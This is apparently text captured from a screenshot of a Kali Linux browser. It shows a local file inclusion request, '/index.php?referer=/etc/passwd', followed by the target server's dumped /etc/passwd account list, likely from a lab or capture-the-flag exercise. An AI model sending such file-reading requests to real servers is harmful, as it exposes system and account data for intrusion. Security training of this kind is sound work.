 /index.php?referer=/etc/passwd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security
137 root:x:0:0:root:/root:/bin/bash
138 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
139 bin:x:2:2:bin:/bin:/usr/sbin/nologin
140 sys:x:3:3:sys:/dev:/usr/sbin/nologin
141 sync:x:4:65534:sync:/bin:/bin/sync
142 games:x:5:60:games:/usr/games:/usr/sbin/nologin
143 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
144 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
145 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
146 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
147 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
148 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
149 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
150 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
151 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
152 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
153 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
154 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
155 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
156 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
157 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
158 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
159 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
160 uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin
161 lightdm:x:106:113:Light Display Manager:/var/lib/lightdm:/bin/false
162 whoopsie:x:107:117::/nonexistent:/bin/false
163 kernoops:x:108:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
164 pulse:x:109:119:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
165 avahi:x:110:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
166 hplip:x:111:7:HPLIP system user,,,:/var/run/hplip:/bin/false
167 server-management:x:1000:1000:server-management,,,:/home/server-management:/bin/bash
168 mysql:x:112:123:MySQL Server,,,:/nonexistent:/bin/false
169 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
170 <script src="/js/index__7ed54732.js"></script>